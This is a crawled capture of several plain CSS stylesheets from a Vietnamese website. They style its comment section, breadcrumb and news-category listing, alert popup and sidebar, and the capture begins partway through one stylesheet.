	padding-top: 15px;
	overflow: hidden;
}
.comment_img,.reply_img{
	width:40px;
	float:left;
}
.comment_content,.reply_content{
	width:calc(100% - 55px);
	float:right;
}
.comment_name,.reply_name,.comment_date,.reply_date{
	width:50%;
	float:left;
	font-weight: 700;
	font-size: 15px;
}
.comment_date,.reply_date{
	color:#999;
	font-weight: 400;
	font-size: 13px;
}
.comment_comment,.reply_reply{
	color:#333;
	margin-top: 10px;
}
/*endcomments*/
#bannertop.in{
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/news_cate.css
body_size: 183
content:
#breadcrumb{
	height: 50px;
	line-height: 50px;
	background: #fafafa;
	padding: 0px 30px;
	font-size: 16px;
	word-spacing: 4px;
}
#breadcrumb span,#breadcrumb a:last-child{
	color:#9e6024;
	font-weight: 700;
}

#nc_items{
	margin-top: 30px;
	padding:0px 15px;
	border:1px solid #ccc;
}
#nc_title{
	margin-top: 15px;
}
#nc_title h1{
	font-size: 26px;
	font-weight: 700;
	text-transform: uppercase;
	color:#9e6024;
	padding-bottom: 5px;
	border-bottom: 2px solid #c33;
	display: inline-block;
}
.nc_items{
	margin:15px 0px;
	position: relative;
	overflow: hidden;
}
.nc_line{
	height: 1px;
	background: #ccc;
	margin:20px 0px;
}
.nc_img{
	width:200px;
	float:left;
}
.nc_content{
	width:calc(100% - 220px);
	float:right;
}
.nc_title h4 a{
	display: inline-block;
	margin-bottom: 5px;
	font-size: 15px;
	font-weight: 700;
}
.nc_readmore a{
	position: absolute;
	display: inline-block;
	width:100px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	border: 1px solid #9e6024;
	text-align: center;
	bottom: 0;
	right: 0;
	color:#9e6024;
	transition:.5s;
}
.nc_readmore a:hover{
	color:#fff;
	background: #9e6024;
}
#nc_main .pagination>.active>a, #nc_main .pagination>.active>a:focus, #nc_main .pagination>.active>a:hover, #nc_main .pagination>.active>span, #nc_main .pagination>.active>span:focus, #nc_main .pagination>.active>span:hover{
	background-color: #9e6024;
    border-color: #9e6024;
}
#nc_main .pagination>li>a{
	color: #9e6024;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/fnote/f_note.css
body_size: -155
content:
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	height: 150px;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	line-height: 150px;
}
@media screen and (max-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/right.css
body_size: 26
content:
.sb_title{
	height: 55px;
	line-height: 55px;
	font-size: 22px;
	background: #9e6024;
	color:#fff;
	padding:0px 20px;
	font-weight: 300;
	text-transform: uppercase;
}
.sbn_items{
	padding:20px;
	background: #fafafa;
}
.sbnf_img{
	border:1px solid #ccc;
	margin-bottom: 20px;
}
.sbnf_title h3 a{
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
}
.sbnf_des{
	font-style: italic;
}
.sbn_normal{
	margin-top: 20px;
	padding-top:20px;
	border-top: 1px dashed #ccc;
}
.sbn_readmore{
	margin-top: 30px;
	text-align: center;
}
.sbn_readmore a{
	display: inline-block;
	width:100px;
	height: 30px;
	line-height: 30px;
	background: #9e6024;
	font-size: 15px;
	color:#fff;
	border-radius: 30px;
	text-align: center;
	border:1px solid #9e6024;
}
.sbn_readmore a:hover{
	background: #fff;
	color:#9e6024;
}

#sb_question,#sb_share{
	margin-top: 30px;
}
.sbq_items,.sbs_items{
	display: block;
	padding:20px 0px;
	border-top:1px dashed #ccc;
}
.sbq_bn,.sbq_bs{
	overflow: hidden;
}
.sbq_bn{
	margin-top: 15px;
}
.sbqbs_img{
	width:40px;
	float:left;
}
.sbqbs_content{
	width:calc(100% - 60px);
	float:right;
	color:#999;
}
.sbqbn_img{
	width:40px;
	float:right;
}
.sbqbn_content{
	width:calc(100% - 60px);
	float:left;
}

.sbs_img{
	width:70px;
	float:left;
}
.sbs_title{
	width:calc(100% - 90px);
	float:right;
	font-weight: 700;
	font-size: 15px;
}
.sbs_items{
	overflow: hidden;
}